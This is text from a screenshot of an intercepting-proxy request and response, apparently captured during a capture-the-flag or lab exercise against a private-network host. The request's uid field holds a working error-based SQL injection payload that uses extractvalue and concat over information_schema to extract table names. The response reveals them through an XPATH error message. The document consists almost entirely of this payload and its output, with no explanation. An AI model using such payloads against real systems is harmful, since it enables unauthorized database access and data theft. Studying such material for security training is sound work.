 Request
Pretty Raw \n Actions
1 POST /se3reTdir777/ HTTP/1.1
2 Host: 192.168.19.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 161
9 Origin: http://192.168.19.133
10 Connection: close
11 Referer: http://192.168.19.133/se3reTdir777/
12 Upgrade-Insecure-Requests: 1
13
14 uid=2' and (select extractvalue(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables where
table_schema=database()))))#&Operation=Submit
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Jul 2022 02:35:19 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Content-Length: 38
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 XPATH syntax error: '~systemUser,user'